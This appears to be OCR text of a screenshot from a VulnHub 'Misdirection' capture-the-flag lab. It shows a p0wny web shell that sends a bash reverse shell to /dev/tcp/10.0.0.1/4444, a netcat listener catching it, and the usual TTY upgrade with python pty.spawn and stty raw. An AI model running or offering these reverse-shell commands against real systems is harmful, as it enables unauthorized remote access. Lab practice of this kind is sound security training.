 p0wny@shell:~# - Mozilla Firefox
p0wny@shell:~#
10.0.0.17:8080/debug/
117%
My Clients Control Pan...
Dark Mode
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
p0wny@shell:…/html/debug# bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'
p0wny@shell:…/html/debug#
┌──(kali㉿kali)-[~/Documents/VulnHub/Misdirection]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.17.
Ncat: Connection from 10.0.0.17:37566.
bash: cannot set terminal process group (103396): Inappropriate ioctl for device
bash: no job control in this shell
www-data@misdirection:/var/www/html/debug$ python -c "import pty;pty.spawn('/bin/bash');"
<bug$ python -c "import pty;pty.spawn('/bin/bash');"
www-data@misdirection:/var/www/html/debug$ export TERM=xterm
export TERM=xterm
www-data@misdirection:/var/www/html/debug$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/VulnHub/Misdirection]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
www-data@misdirection:/var/www/html/debug$